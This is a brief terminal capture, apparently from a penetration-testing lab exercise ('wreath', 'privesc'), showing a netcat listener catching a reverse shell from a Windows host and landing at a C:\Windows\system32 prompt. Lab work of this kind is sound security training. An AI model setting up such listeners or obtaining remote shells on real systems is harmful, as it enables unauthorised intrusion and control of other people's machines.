 ┌──(root💀Zero)-[~/…/networks/wreath/FinalTarget/privesc]
└─# nc -nvlp 9003
listening on [any] 9003 ...
connect to [10.50.182.154] from (UNKNOWN) [10.200.185.100] 50550
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>